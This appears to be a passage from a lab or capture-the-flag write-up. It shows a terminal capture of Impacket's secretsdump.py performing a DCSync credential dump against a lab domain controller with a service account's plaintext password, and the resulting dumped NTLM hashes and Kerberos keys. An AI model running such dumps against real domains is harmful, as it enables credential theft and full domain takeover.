 Node Info
┌──(anurag㉿anurag)-[~]
└─$ secretsdump.py egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:21505d6dd773d86031623f0b8e8c98ab:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:bc6a406605808eb1f8307c7440e1e7371d6971aa0a0281591f46266c0b6622dd
SAUNA$:aes128-cts-hmac-sha1-96:af3cb417412546b2c737940351ee488b
SAUNA$:des-cbc-md5:4a34abbf463d4610
[*] Cleaning up...